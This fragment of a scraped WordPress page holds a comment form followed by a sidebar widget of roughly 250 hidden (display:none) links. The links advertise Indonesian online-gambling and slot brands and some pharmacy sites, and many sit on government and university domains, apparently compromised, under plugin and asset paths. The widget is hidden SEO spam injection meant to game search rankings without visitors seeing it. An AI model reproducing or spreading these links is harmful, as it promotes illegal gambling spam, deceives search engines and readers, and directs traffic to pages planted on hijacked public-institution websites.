<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1730' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="block-3" class="widget widget_block"><a style="display:none" href="https://metropolissaigons.com/">Daftar Hit88</a>
<a style="display:none" href="https://saigonpod.com/">Login Hit88</a>
<a style="display:none" href="https://ukrainely.com/">Daftar Hit88</a>
<a style="display:none" href="https://pulamusicweek.com/">https://pulamusicweek.com/</a>
<a style="display:none" href="https://cmpsharinagar.com/">https://cmpsharinagar.com/</a>
<a style="display:none" href="https://samsonandfox.com/">Daftar Hit88</a>
<a style="display:none" href="https://waterbridge.info/">https://waterbridge.info/</a>
<a style="display:none" href="https://optionfairpartners.com/">Daftar Tambang99</a>
<a style="display:none" href="https://www.tambang99.vip/">https://www.tambang99.vip/</a>
<a style="display:none" href="https://recetaslife.com/">Link Alternatif Tambang99</a>
<a style="display:none" href="https://yachtnewstrp.com/">Tambang99</a>
<a style="display:none" href="https://pemburuprofit1.com/">Daftar Tambang99</a>
<a style="display:none" href="https://eaglestylish.com/">Login Tambang99</a>
<a style="display:none" href="https://theoejwilson.com/">santuy4d</a>
<a style="display:none" href="https://bigalsobx.com/">santuy4d</a>
<a style="display:none" href="https://128.199.231.96/">https://128.199.231.96/</a>
<a style="display:none" href="https://www.pa-gedongtataan.go.id/toto-macau/">https://www.pa-gedongtataan.go.id/toto-macau/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/">https://perancis.stbayapariaba.ac.id/tokojualan/ggacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/hgacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/igacor/">https://perancis.stbayapariaba.ac.id/tokojualan/igacor/</a>
<a style="display:none" href="https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/">https://perancis.stbayapariaba.ac.id/tokojualan/jgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/mgacor/">https://jurnalsora.stba.ac.id/tokobuku/mgacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ngacor/">https://jurnalsora.stba.ac.id/tokobuku/ngacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/ogacor/">https://jurnalsora.stba.ac.id/tokobuku/ogacor/</a>
<a style="display:none" href="https://jurnalsora.stba.ac.id/tokobuku/pgacor/">https://jurnalsora.stba.ac.id/tokobuku/pgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/qgacor/">https://lpjm.stba.ac.id/belajar-bahasa/qgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/rgacor/">https://lpjm.stba.ac.id/belajar-bahasa/rgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/sgacor/">https://lpjm.stba.ac.id/belajar-bahasa/sgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/tgacor/">https://lpjm.stba.ac.id/belajar-bahasa/tgacor/</a>
<a style="display:none" href="https://lpjm.stba.ac.id/belajar-bahasa/ugacor/">https://lpjm.stba.ac.id/belajar-bahasa/ugacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/vgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/xgacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/">https://sikemas.dilmil-yogyakarta.go.id/products/ygacor/</a>
<a style="display:none" href="https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/">https://sikemas.dilmil-yogyakarta.go.id/products/zgacor/</a>
<a style="display:none" href="https://sippintter.dilmil-yogyakarta.go.id/kedai69/">https://sippintter.dilmil-yogyakarta.go.id/kedai69/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/sensa138/">https://rektorat.lembahdempo.ac.id/font/sensa138/</a>
<a style="display:none" href="https://jerman.stbayapariaba.ac.id/tokobola/sbobet/">https://jerman.stbayapariaba.ac.id/tokobola/sbobet/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/agacor/">https://lppm.stba.ac.id/shop/agacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/bgacor/">https://lppm.stba.ac.id/shop/bgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/cgacor/">https://lppm.stba.ac.id/shop/cgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/dgacor/">https://lppm.stba.ac.id/shop/dgacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/egacor/">https://lppm.stba.ac.id/shop/egacor/</a>
<a style="display:none" href="https://lppm.stba.ac.id/shop/fgacor/">https://lppm.stba.ac.id/shop/fgacor/</a>
<a style="display:none" href="https://rektorat.lembahdempo.ac.id/font/royaltoto/">https://rektorat.lembahdempo.ac.id/font/royaltoto/</a>
<a style="display:none" href="http://rsud.pulangpisaukab.go.id/">asian4d</a>
<a style="display:none" href="https://pupr.pulangpisaukab.go.id/">bolagila</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/dewalive/">dewalive</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/stars77/">https://setda.waykanankab.go.id/manami/stars77/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/7meter/">https://setda.waykanankab.go.id/manami/7meter/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/sobat/">https://setda.waykanankab.go.id/manami/sobat/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/slot/">https://setda.waykanankab.go.id/manami/slot/</a>
<a style="display:none" href="https://setda.waykanankab.go.id/manami/bigsloto/">https://setda.waykanankab.go.id/manami/bigsloto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/birutoto/">https://siakad.lembahdempo.ac.id/birutoto/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto/">https://siakad.lembahdempo.ac.id/ladangtoto/</a>
<a style="display:none" href="https://anixheal.com/">https://anixheal.com/</a>
<a style="display:none" href="https://archtogrowth.com/">https://archtogrowth.com/</a>
<a style="display:none" href="https://lobizi.com/">https://lobizi.com/</a>
<a style="display:none" href="https://toptechbee.com/">https://toptechbee.com/</a>
<a style="display:none" href="https://www.iqra-verlag.net/">https://www.iqra-verlag.net/</a>
<a style="display:none" href="https://www.hydroxychloroquina.com/">https://www.hydroxychloroquina.com/</a>
<a style="display:none" href="https://genericpanda.com/">https://genericpanda.com/</a>
<a style="display:none" href="https://rrmaillogin.com/">https://rrmaillogin.com/</a>
<a style="display:none" href="https://dailyupdatesusa.com/">https://dailyupdatesusa.com/</a>
<a style="display:none" href="https://linanista.com/">https://linanista.com/</a>
<a style="display:none" href="https://agiameteora-friends.net/">https://agiameteora-friends.net/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/ladangtoto2/">https://siakad.lembahdempo.ac.id/ladangtoto2/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/omutogel/">https://siakad.lembahdempo.ac.id/omutogel/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/pos4d/">https://siakad.lembahdempo.ac.id/pos4d/</a>
<a style="display:none" href="https://siakad.lembahdempo.ac.id/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/betogel/">betogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/congtogel/">congtogel</a>
<a style="display:none" href="https://jdih-dprd.baritotimurkab.go.id/assets/inc/dipo4d/">dipo4d</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/sarang188/">http://sastraminang.fib.unand.ac.id/.tmb/sarang188/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/">http://sastraminang.fib.unand.ac.id/.tmb/pedro4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/toko4d/">http://sastraminang.fib.unand.ac.id/.tmb/toko4d/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/.tmb/agen89/">http://sastraminang.fib.unand.ac.id/.tmb/agen89/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-rusia/">http://sastraminang.fib.unand.ac.id/stats/slot-rusia/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/">http://sastraminang.fib.unand.ac.id/stats/slot-kamboja/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/stats/slot-thailand/">http://sastraminang.fib.unand.ac.id/stats/slot-thailand/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/maxwin77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/batik77/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/">http://sastraminang.fib.unand.ac.id/wp-content/plugins/meriah4d/</a>
<a style="display:none" href="http://188.166.188.9/">http://188.166.188.9/</a>
<a style="display:none" href="http://128.199.208.254/">http://128.199.208.254/</a>
<a style="display:none" href="http://170.64.214.184/">http://170.64.214.184/</a>
<a style="display:none" href="http://139.59.234.151/">puncakwin login</a>
<a style="display:none" href="http://178.128.215.28/">puncakwin login</a>
<a style="display:none" href="http://159.223.53.96/">puncakwin login</a>
<a style="display:none" href="http://128.199.124.111/">puncakwin login</a>
<a style="display:none" href="http://159.223.42.63/">puncakwin login</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/pos4d/">slot gacor maxwin</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/astra77/">astra77</a>
<a style="display:none" href="https://journal.itk.ac.id/styles/inc/dolar138/">dolar138</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/indoxbet/">indoxbet</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/sensational77/">sensational77</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/besti69/">besti69</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/cepat89/">cepat89</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/pubtogel/">pubtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/wp-content/inc/omtogel/">omtogel</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/inc/gengtoto/">http://sastraminang.fib.unand.ac.id/inc/gengtoto/</a>
<a style="display:none" href="https://yosi88bc.pro/">yosi88</a>
<a style="display:none" href="http://146.190.89.67/">yosi88</a>
<a style="display:none" href="http://178.128.110.201/">yosi88</a>
<a style="display:none" href="http://159.223.53.36/">yosi88</a>
<a style="display:none" href="https://brilliantupdates.com/">https://brilliantupdates.com/</a>
<a style="display:none" href="https://populaceinc.com/">https://populaceinc.com/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/agacor/">https://sipeci.pt-banten.go.id/store/agacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/bgacor/">https://sipeci.pt-banten.go.id/store/bgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/cgacor/">https://sipeci.pt-banten.go.id/store/cgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/dgacor/">https://sipeci.pt-banten.go.id/store/dgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/egacor/">https://sipeci.pt-banten.go.id/store/egacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/fgacor/">https://sipeci.pt-banten.go.id/store/fgacor/</a>
<a style="display:none" href="https://sipeci.pt-banten.go.id/store/ggacor/">https://sipeci.pt-banten.go.id/store/ggacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/hgacor/">https://ppid.pt-banten.go.id/products/hgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/igacor/">https://ppid.pt-banten.go.id/products/igacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/jgacor/">https://ppid.pt-banten.go.id/products/jgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/kgacor/">https://ppid.pt-banten.go.id/products/kgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/lgacor/">https://ppid.pt-banten.go.id/products/lgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/mgacor/">https://ppid.pt-banten.go.id/products/mgacor/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/products/ngacor/">https://ppid.pt-banten.go.id/products/ngacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ogacor/">https://sirekan.pt-banten.go.id/sl0t/ogacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/pgacor/">https://sirekan.pt-banten.go.id/sl0t/pgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/qgacor/">https://sirekan.pt-banten.go.id/sl0t/qgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/rgacor/">https://sirekan.pt-banten.go.id/sl0t/rgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/sgacor/">https://sirekan.pt-banten.go.id/sl0t/sgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/tgacor/">https://sirekan.pt-banten.go.id/sl0t/tgacor/</a>
<a style="display:none" href="https://sirekan.pt-banten.go.id/sl0t/ugacor/">https://sirekan.pt-banten.go.id/sl0t/ugacor/</a>
<a style="display:none" href="https://jornalmetamorfose.com/">https://jornalmetamorfose.com/</a>
<a style="display:none" href="http://159.65.14.203/">http://159.65.14.203/</a>
<a style="display:none" href="http://sastraminang.fib.unand.ac.id/assets/dragon4d/">http://sastraminang.fib.unand.ac.id/assets/dragon4d/</a>
<a style="display:none" href="http://skpi.unj.ac.id/foto/pulsa/">slot pulsa</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/assets/ladangtoto2/">https://simantap.pt-banten.go.id/assets/ladangtoto2/</a>
<a style="display:none" href="https://simantap.pt-banten.go.id/vendor/dewatogel/">https://simantap.pt-banten.go.id/vendor/dewatogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/kapten69/">https://en.poltekindonusa.ac.id/inc/kapten69/</a>
<a style="display:none" href="https://widereporter.com/">https://widereporter.com/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/astra77/">https://en.poltekindonusa.ac.id/inc/astra77/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gelora4d/">https://en.poltekindonusa.ac.id/inc/gelora4d/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/dolantogel/">https://en.poltekindonusa.ac.id/inc/dolantogel/</a>
<a style="display:none" href="https://en.poltekindonusa.ac.id/inc/gebyar4d/">https://en.poltekindonusa.ac.id/inc/gebyar4d/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/gaspol168/">https://ppid.pt-banten.go.id/inc/gaspol168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/suhu88/">https://ppid.pt-banten.go.id/inc/suhu88/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/btv168/">https://ppid.pt-banten.go.id/inc/btv168/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/sgm188/">https://ppid.pt-banten.go.id/inc/sgm188/</a>
<a style="display:none" href="https://ppid.pt-banten.go.id/inc/dino69/">https://ppid.pt-banten.go.id/inc/dino69/</a>
<a style="display:none" href="http://178.128.85.174/">yosi88</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/alilabola/">alilabola</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/sample/inc/melati188/">melati188</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/sensa838/">sensa838</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/dolarslot/">dolarslot</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/inc/ceria777/">ceria777</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/slot-bonus/">depo 25 bonus 25</a>
<a style="display:none" href="https://farmasindo.poltekindonusa.ac.id/dev/rupiah138/">rupiah138</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/neng4d/">neng4d</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/obor138/">obor138</a>
<a style="display:none" href="https://expo2022.poltekindonusa.ac.id/inc/3dbet/">3dbet</a>
<a style="display:none" href="https://feeder.poltekindonusa.ac.id/tango77/">tango77</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/cuan123.html">cuan123</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/asian4d.html">asian4d</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/sobatgaming.html">sobatgaming</a>
<a style="display:none" href="https://simpus.poltekindonusa.ac.id/src/limo/playbook88.html">playbook88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/wayang88.html">wayang88</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/king138.html">king138</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/shibatoto.html">shibatoto</a>
<a style="display:none" href="https://sinapra.poltekindonusa.ac.id/grafik/lang/dev/hero138.html">hero138</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/warung168.html">warung168</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/dangdut4d.html">dangdut4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/target4d.html">target4d</a>
<a style="display:none" href="https://pmdk.poltekindonusa.ac.id/color/dev/kilau4d.html">kilau4d</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sanghoki.html">sanghoki</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/dewaslot99.html">dewaslot99</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/sbctoto.html">sbctoto</a>
<a style="display:none" href="https://perpus.poltekindonusa.ac.id/sample/dev/markas138.html">markas138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/mpoid.html">mpoid</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/winstar4d.html">winstar4d</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bigwin138.html">bigwin138</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/pamanslot.html">pamanslot</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/kenzototo.html">kenzototo</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/asia77.html">asia77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/epicwin138.html">epicwin138</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/batik77.html">batik77</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/pages/rules/sikat88.html">sikat88</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/agacor/">https://sainstech.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/bgacor/">https://sainstech.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/cgacor/">https://sainstech.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/dgacor/">https://sainstech.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/egacor/">https://sainstech.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/fgacor/">https://sainstech.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/products/ggacor/">https://sainstech.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/agacor/">https://hotelier.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/bgacor/">https://hotelier.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/cgacor/">https://hotelier.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/dgacor/">https://hotelier.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/egacor/">https://hotelier.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/fgacor/">https://hotelier.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://hotelier.poltekindonusa.ac.id/products/ggacor/">https://hotelier.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/agacor/">https://bengawan.poltekindonusa.ac.id/products/agacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/bgacor/">https://bengawan.poltekindonusa.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/cgacor/">https://bengawan.poltekindonusa.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/dgacor/">https://bengawan.poltekindonusa.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/egacor/">https://bengawan.poltekindonusa.ac.id/products/egacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/fgacor/">https://bengawan.poltekindonusa.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/products/ggacor/">https://bengawan.poltekindonusa.ac.id/products/ggacor/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/bro138/">https://bengawan.poltekindonusa.ac.id/storage/bro138/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/timnas4d/">https://bengawan.poltekindonusa.ac.id/storage/timnas4d/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/kapten69/">https://bengawan.poltekindonusa.ac.id/storage/kapten69/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/batik77/">https://bengawan.poltekindonusa.ac.id/storage/batik77/</a>
<a style="display:none" href="https://bengawan.poltekindonusa.ac.id/storage/pusat4d/">https://bengawan.poltekindonusa.ac.id/storage/pusat4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/">https://sainstech.poltekindonusa.ac.id/dbscripts/pulsa/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/">https://sainstech.poltekindonusa.ac.id/dbscripts/sv388/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/gcr/">https://jhimi.poltekindonusa.ac.id/well-know/gcr/</a>
<a style="display:none" href="https://jhimi.poltekindonusa.ac.id/well-know/pagcor/">https://jhimi.poltekindonusa.ac.id/well-know/pagcor/</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html">https://evaluasi.poltekindonusa.ac.id/dev/hokiraja.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html">https://evaluasi.poltekindonusa.ac.id/dev/dreamplay77.html</a>
<a style="display:none" href="https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html">https://evaluasi.poltekindonusa.ac.id/dev/pantaislot.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/sjo777.html">https://informa.poltekindonusa.ac.id/dev/sjo777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/slot777.html">https://informa.poltekindonusa.ac.id/dev/slot777.html</a>
<a style="display:none" href="https://informa.poltekindonusa.ac.id/dev/asustogel.html">https://informa.poltekindonusa.ac.id/dev/asustogel.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/mpo007.html">https://vmts.poltekindonusa.ac.id/dev/mpo007.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html">https://vmts.poltekindonusa.ac.id/dev/spinhoki88.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/qqemas.html">https://vmts.poltekindonusa.ac.id/dev/qqemas.html</a>
<a style="display:none" href="https://vmts.poltekindonusa.ac.id/dev/astra777.html">https://vmts.poltekindonusa.ac.id/dev/astra777.html</a>
<a style="display:none" href="https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/">https://www.jdih.kuburayakab.go.id/sample/inc/bukit4d/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/">https://sainstech.poltekindonusa.ac.id/sample/inc/ligaciputra/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/inatogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/">https://sainstech.poltekindonusa.ac.id/sample/inc/hometogel/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/">https://sainstech.poltekindonusa.ac.id/sample/inc/pos4d/</a>
<a style="display:none" href="https://sainstech.poltekindonusa.ac.id/dev/omutogel/">https://sainstech.poltekindonusa.ac.id/dev/omutogel/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/rokokbet/">https://ec.stienusa.ac.id/product/rokokbet/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/asia77/">https://ec.stienusa.ac.id/product/asia77/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/epicwin138/">https://ec.stienusa.ac.id/product/epicwin138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/zeus138/">https://ec.stienusa.ac.id/product/zeus138/</a>
<a style="display:none" href="https://ec.stienusa.ac.id/product/juragan69/">https://ec.stienusa.ac.id/product/juragan69/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/agacor/">https://elearning.ummaspul.ac.id/products/agacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/bgacor/">https://elearning.ummaspul.ac.id/products/bgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/cgacor/">https://elearning.ummaspul.ac.id/products/cgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/dgacor/">https://elearning.ummaspul.ac.id/products/dgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/egacor/">https://elearning.ummaspul.ac.id/products/egacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/fgacor/">https://elearning.ummaspul.ac.id/products/fgacor/</a>
<a style="display:none" href="https://elearning.ummaspul.ac.id/products/ggacor/">https://elearning.ummaspul.ac.id/products/ggacor/</a>
<a style="display:none" href="http://128.199.210.190/">http://128.199.210.190/</a>
<a style="display:none" href="https://soikeoanh.com/">Zenwin88</a>
<a style="display:none" href="http://146.190.98.96/">daftar yosi88</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/asustogel/">https://repository.faktek-unwim.ac.id/assets/produk/asustogel/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/astra77/">https://repository.faktek-unwim.ac.id/assets/produk/astra77/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/ceri123/">https://repository.faktek-unwim.ac.id/assets/produk/ceri123/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/orion88/">https://repository.faktek-unwim.ac.id/assets/produk/orion88/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/">https://repository.faktek-unwim.ac.id/assets/produk/aquaslot/</a>
<a style="display:none" href="https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/">https://pmb.ummaspul.ac.id/wp-content/produk/qqslot/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/assets/produk/kedai69/">https://repository.faktek-unwim.ac.id/assets/produk/kedai69/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/tambang888/">https://repository.faktek-unwim.ac.id/sample/produk/tambang888/</a>
<a style="display:none" href="https://repository.faktek-unwim.ac.id/sample/produk/dragon222/">https://repository.faktek-unwim.ac.id/sample/produk/dragon222/</a>
